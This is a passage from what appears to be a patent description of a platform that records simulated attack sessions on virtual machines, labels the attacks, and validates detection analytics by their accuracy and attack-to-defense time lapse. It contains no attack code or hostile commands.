
FIG. 4 shows an exemplary process flow diagram for creating and monitoring an attack session.

Referring to FIGS. 3-4, in some embodiments, any one or combination of the virtual machines 110 can be outfitted with a sensor 112 to capture interactions with the computer system 102, an attacker machine, a victim machine, etc. For instance, Using a keystroke logging utility, user input sequences can be captured Using an endpoint detection tool such as Sysmon, system events can be logged Using an event forwarding utility such as Splunk Universal Forwarder, the events can be sent to a central logging facility Using a memory dumping utility such as ProcDump, process memory can be captured Using packet capturing software such as Wireshark, network traffic can be recorded, such as web requests, Domain Name System (DNS) queries, etc.

Using a file monitoring application (e.g., Apache Guacamole), files that are upload to the virtual machines 110 can be captured and stored.

Using a screen recording application (e.g., Apache Guacamole), desktop of the virtual machine 110 can be captured and recorded as a video.

In addition, using a file monitoring application (e.g., Apache Guacamole), files that are uploaded to the virtual machines 110 can be captured and stored. During the attack session, a user and/or the computer system 102 introduces malicious software into a victim virtual machine(s) and/or performs malicious actions that replicate an adversary. It should be noted that an attack session can be launched from an attack machine (e.g., from the attack machine to the victim machine) or from the computer system 102 (e.g., launch directed on the victim machine—this can be done to replicate a scenario of an insider threat, or a remote attacker where there is no visibility into activity on the attacker's machine but the resulting commands run on the victim machine are nonetheless visible). After the attack session, a user and/or the computer system 102 saves the attack session (e.g., saves the interactions identified above). A user and/or the computer system 102 can review any one or combination of the attacks in the attack session. A user and/or the computer system 102 can add additional information (a user can do this via the user interface 200) to provide context, including a title, description, tags, labels, characterizations of what the attack is and how it was created, etc. for the attack(s). This review and labeling process can involve reviewing session logs and labeling attack(s) as true positive attacks. Labels can be added in the context of a MITRE ATT&CK framework, for example. A specific event from the logs can also be applied with the label.

The method for labelling attacks can be manual, wherein the user reviews the attack timeline and video to determine when the action occurred. In addition, or in the alternative, the log data can be used, wherein the user and/or the computer system 102 reviews events that occurred near a predetermined time (plus or minus a few seconds) and select one or more logs that identify the attack. This can be done via Splunk, for example. Each record has a globally unique ID (GUID), which is how the mapping of the attack to a specific event can occur. After collecting a corpus of labelled attacks, the computer system 102 can look for similarities in log data to automatically suggest attack labels of known attacks.

As will be explained later, this is done to test the accuracy of defense actions. In general, the accuracy and effectiveness of a cybersecurity detection and prevention system is assessed by measuring the system's ability to detect and identify true positive actions and properly characterize true negative actions, and by measuring the system's inability to correctly identify false positive actions and false negative actions. A true positive action is an attack that should be identified by the system as an actual attack—the system's defense action (or analytic) being able to identify a true positive action as an attack is a successful analytic. A true negative action is action that is acceptable behavior that should not be identified by the system as an attack—the system's defense action (or analytic) being able to identify a true negative action as acceptable behavior is a successful analytic. A false positive action is an action that is acceptable but the system's defense action (or analytic) identified it as an attack—the system's defense action (or analytic) not being able to identify a false positive action as acceptable behavior is an unsuccessful analytic. A false negative action is an action that is an attack but the system's defense action (or analytic) identified it as acceptable behavior—the system's defense action (or analytic) not being able to identify a false negative action as an attack is an unsuccessful analytic.

Figure 5A:

FIG. 5A shows an exemplary process flow diagram for creating an analytic.

FIG. 5A shows an exemplary process flow diagram for generating a defense action(s) or analytic(s). These can be created before, during, and/or after the attack session(s). Using an abstracted higher-level analytic language (e.g., pseudo code) such as Sigma, a user and/or the computer system 102 can create an analytic. For instance, a user can write an analytic in pseudo code using the user interface 200. Using a log viewer (e.g., Splunk), the user can view events that occurred around the labelled attack. In addition, the computer system 102 can recommend event types and field names to use in the analytic based on the events. Using an analytic conversion script (e.g., Sigma Converter), the analytic can be compiled to a language suitable for the computer system 102. The computer system 102 can validate the language for syntactical correctness. In some embodiments, the analytic can be compiled to Splunk Procedural Language (SPL) to run against data in Splunk. In some embodiments, the analytic can be compiled to AWS S3 Select (SQL) to run against older data sources in parquet files. Once compiled, the user and/or computer system 102 can specify a session(s) that had been stored in the library to test the analytic against, or run the analytic against all attack sessions stored in the library. The computer system 102 can then search for an attack session (if one or more are specifically specified) for which the analytic is to be tested against. Finding an attack session can be referred to as obtaining a hit. If no hits are obtained, then the user and/or computer system 102 will have to refine the analytic. The user and/or computer system 102 can review the hits and may further refine the analytic to improve confidence or robustness (confidence and robustness will be described later).

Figure 5B:

FIG. 5B shows an exemplary analytic builder user interface.

FIG. 5B shows an exemplary analytic builder user interface 200. This exemplary analytic builder user interface 200 includes an analytic logic pane 500, a test results pane 502, and a translation pane 504. The analytic logic pane is a graphical representation of the analytic logic, and it includes drop-down boxes and drag/drop interfaces that facilitate construction of the analytic using dropdowns and drag/drop data. This can allow a user to construct an analytic without having to write any code. The test results pane 502 provides results of an analytic that has been tested by the platform 100, which can include running the analytic against data in the platform 100 and/or the user's environment. The test result data includes matching log files that have identified. In some embodiments, a syntax highlighter applies the analytic logic to highlight matching fields and content within the log for quick visual inspection. The translation pane 504 translates the analytic into any one or combination of different languages, each language being a code snippet that represents the analytic logic for a specific security tool (e.g., EDR, STEM).

The user and/or computer system 102 can then apply the analytic to the attack session(s). For historical sessions, the data is searched over Splunk or parquet files for a matching hit(s). The matching hit(s) is/are stored in an application database. For future sessions, the analytics are run in real time as logs are streamed into the computer network 104.

Figure 6:

FIG. 6 shows an exemplary display showing validated analytics, analytic gaps, undetected threats, and unvalidated analytics being processed and monitored by the system.

Referring to FIGS. 6-7, the computer system 102 can have computer instructions stored within at least one memory 108 for configuring the computer system 102 when executed to receive cyberattack data representative of a cyberattack executed by the attacker machine against the victim machine. Again, it should be noted that, in some embodiments, the attacks could be launched directly on the victim machine, without the need for an attacker machine. The data representative of a cyberattack can come from any of the sensors 112 identified herein.

The computer system 102 can have computer instructions stored within the at least one memory 108 for configuring the computer system 102 when executed to receive defense action data representative of a defense action executed by the victim machine against the cyberattack. It should be noted that in a case of a false negative action, there may be no defense action and defense action data. In other words, if the analytic failed to identify an attack as an attack, then it may be so that no defense action was taken. Thus, defense action data can be the absence of data when such data is expected or anticipated.

The computer system 102 can have computer instructions stored within the at least one memory 108 for configuring the computer system 102 when executed to mark a first point in time 600 when the cyberattack is executed, and mark a second point in time 602 when one or more defense action is initiated. This can allow the computer system 102 to generate a timeline of when the attacks of the attack session occurred and when the defense actions occurred during the test.

The computer system 102 can have computer instructions stored within the at least one memory 108 for configuring the computer system 102 when executed to compare the first point in time 600 with the second point in time 602 to ascertain an attack-defense time lapse 604 as a performance measure for computer threat management of cyberattacks or defense actions. One of the performance measures can be to determine a time-difference between an attack and a defense action. For instance, attack-1 may have occurred at $t_{a0}$ and defense action-1 may have occurred at $t_{d0}$. The attack-defense time lapse 604 between attack-1 and defense action-1 would be $t_{d0}-t_{a0}$. Generally, the smaller the attack-defense time lapse 604, the better. It may not be practicable to have an attack-defense time lapse 604 be zero, so an acceptable attack-defense time lapse 604 can be set. For instance, a threshold attack-defense time lapse value can be used as a performance measure. If the attack-defense time lapse 604 for a given attack-defense action pair is less than the threshold attack-defense time lapse value, then this may be acceptable. If the attack-defense time lapse 604 for a given attack-defense action pair is greater than the threshold attack-defense time lapse value, then this may not be acceptable—requiring revision of the analytic that was used to generate the defense action. The threshold attack-defense time lapse value can be different for certain types of attacks. Thus, a threshold attack-defense time lapse value for one type of attack can be set to one value, while a threshold attack-defense time lapse value for another type of attack can be set to another value.

In some embodiments, the computer instructions configure the computer system 102 to label the cyberattack based on the cyberattack data, and the computer instructions configure the computer system 102 to label the defense action based on the defense action data. As noted herein, the attacks can be labeled. These labels can include true positive actions, true negative actions, false positive actions, and false negative actions. Similarly, the defense actions recorded by the system can be labeled accordingly. The labeling of the defense actions can be in accordance with if/how the defense action properly identified the attack action. As noted above, a true positive action is an attack that should be identified by the system as an actual attack. If the defense action does identify a true positive action, then the defense action can be labeled as a successfully identifying a true positive action. A true negative action is action that is acceptable behavior and that should not be identified by the system as an attack. If the defense action does identify a true negative action as not being an attack, then the defense action can be labeled as successfully identifying a true negative action. A false positive action is an action that is acceptable but the system's defense action falsely identified it as an attack. If the defense action does generate a false positive action, then the defense action can be labeled as falsely identifying an acceptable action. A false negative action is an action that is an attack but the system's defense action identified it as acceptable behavior. If the defense action does generate a false negative action, then the defense action can be labeled as unsuccessfully identifying an attack. Thus, the defense action (or lack thereof) can be compared to the labeled attacks to determine if the defense action (or lack thereof) can be labeled as a true positive action, a true negative action, a false positive action, or a false negative action.

In some embodiments, the computer instructions configure the computer system 102 to determine whether a defense action properly categorized, with a correct cyberattack label, a corresponding cyberattack and the respective performance success of the cyberattack and defense action, as measured by the attack-defense time lapse 604. In addition to being able to generate true positives and true negatives, and reducing or minimizing the false positives and false negatives, the platform 100 can factor in the attack-defense time lapse 604. Thus, not only would a defense action be required to provide or maximize true positives and true negatives, as well as minimize or eliminate false positives and false negatives, the true positives and true negatives will have to also have an attack-defense time lapse 604 that is less than an attack-defense time lapse threshold value.

Some embodiments of the platform 100 include a display 114 connected to the computer system 102 as a user interface 200 to render the cyberattack data, the defense action data, and the attack-defense time lapse 604. For instance, the processor 106 can have a display 114, such as a monitor for example, configured to display any of the user interfaces 200. The user interface 200 can be an operating module that facilitates interaction between a user and the processor 106 so as to allow effective operation and control of the processor 106 and/or the computer system 102. The user interface 200 can include one or more layers of interactive control, which can be but is not limited to a tactile interface layer, a visual interface layer, an auditory interface layer, etc. The user interface 200 layers allow a user to enter inputs and commands that are transmitted to the hardware of the processor 106 and/or computer system 102 for execution and feedback. The user interface 200 can also present operational aspects and data processing results to a user. For instance, the user interface 200 can be configured to present the cyberattack data, the defense action data, and/or the attack-defense time lapse(s) 604 that were recorded during the test.

In some embodiments, the computer instructions configure the computer system 102 to: designate plural attacker machines; designate plural victim machines; receive cyberattack data representative of plural cyberattacks executed by the plural attacker machines; and receive defense action data representative of plural defense actions executed by the plural victim machines. As noted above, the computer system 102 can designate at least one virtual machine 110 of the plural virtual machines 110 as an attacker machine. This can include designating plural attacker machines from a plurality of virtual machines 110, as well as designating plural victim machines from a plurality of virtual machines 110. Any one or combination of the plural virtual machines 110 (whether they be attacker or victim) can be outfitted with sensors 112 to capture interactions, and thus record cyberattack data representative of plural cyberattacks executed by the plural attacker machines and/or record defense action data representative of plural defense actions executed by the plural victim machines. This can facilitate running an attack session with a plurality of attacker machines operating (in series, in parallel, each performing the same type of attack, each performing a different type of attack, etc.) during the attack session. This can also facilitate testing an analytic that involves a plurality of victim machines operating during the test.

In some embodiments, the computer system 102 includes an analytic and an analytic module 116. The computer system 102 executes the analytic. As noted above, the analytic can be written to cause the computer system 102 and/or victim machines to take defense actions. The defense actions can be configured to identify attack actions, categorize and label attack actions, identify acceptable actions, categorize and label acceptable actions, respond to attack actions, etc. The analytic module 116 can be configured to perform the function of validating the analytic when a select cyberattack occurs and the analytic properly categorizes the select cyberattack and initiates an associated defense action with an attack-defense time lapse value less than a threshold time lapse. For instance, if the analytic is effective at generating true positives (e.g., identifying an action as an attack when it really was an attack and properly categorizing the attack in accordance with the label associated with the attack (e.g., properly determining the type of attack)) and does so with an attack-defense time lapse value less than a threshold time lapse, then the analytic can be validated by the analytic module 116. In other words, such analytics can be considered effective and designated as being validated analytics 606.

The analytic module 116 can be configured to perform the function of determining when the analytic improperly categorizes a select cyberattack even if the analytic correctly identifies that a cyberattack occurred and the attack-defense time lapse value is less than the threshold time lapse. For instance, if the analytic is effective at identifying an action as an attack when it really was an attack but improperly categorized the attack in accordance with the label associated with the attack, and does so with an attack-defense time lapse value less than a threshold time lapse, then the analytic can be designated as having an analytic gap by the analytic module 116. In other words, such analytics can be considered inadequate and designated as being "analytic gap" 608 analytics. Thus, the analytic module 116 can be configured to determine a functional analytic gap when a select cyberattack occurs and the analytic detects the select cyberattack but improperly categorizes the select cyberattack even when the analytic initiates an associated defense action with an attack-defense time lapse value less than the threshold time lapse.

The analytic module 116 can be configured to perform the function of detecting when a select cyberattack occurred without an associated defense action within the threshold time lapse of the cyberattack. For instance, if the analytic does not detect an attack that actually occurred (i.e., the attack went unnoticed or there is no defense action within a time lapse value less than a threshold time lapse to when the attack occurred), then the analytic can be deemed unsuccessful, at least for the unnoticed attack. The unnoticed attack can be recorded and designated as an "undetected threat" 610 with respect to the analytic and the analytic as an "unsuccessful analytic" with respect to the attack. Thus, the analytic module 116 can be configured to detect a functional analytic gap when a select cyberattack occurs and the analytic fails to initiate an associated defense action within the threshold time lapse following of the cyberattack.

The analytic module 116 can be configured to perform the function of detecting a functional analytic gap when an analytic initiates a defense action without an associated cyberattack having occurred within a designated time period prior to the initiation of the defense action. In this scenario, the analytic may or may not have identified an attack and may or may not have properly categorized and labeled the attack, but the defense action was initiated without an associated cyberattack having occurred within a designated time period prior to initiation of the defense action. That designated time period can be the attack-defense time lapse threshold value. Such an analytic can be deemed as inadequate, and designated as an "unvalidated analytic" 612.

Figure 7C:
